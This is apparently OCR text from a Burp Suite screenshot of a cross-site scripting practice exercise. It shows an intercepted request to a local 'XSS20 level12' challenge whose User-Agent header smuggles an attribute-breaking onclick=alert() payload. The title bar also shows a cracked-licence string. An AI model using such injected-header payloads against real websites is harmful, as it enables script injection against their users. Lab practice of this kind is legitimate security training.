 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
GET /XSS20/level12.php?keyword=good%20job! HTTP/1.1
Host: localhost
User-Agent: abc&bobosec&t_sort="onclick="alert()"type="text"
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://localhost/XSS20/level11.php?keyword=good%20job!
Connection: close
Cookie: user=call+me+maybe%3F
Upgrade-Insecure-Requests: 1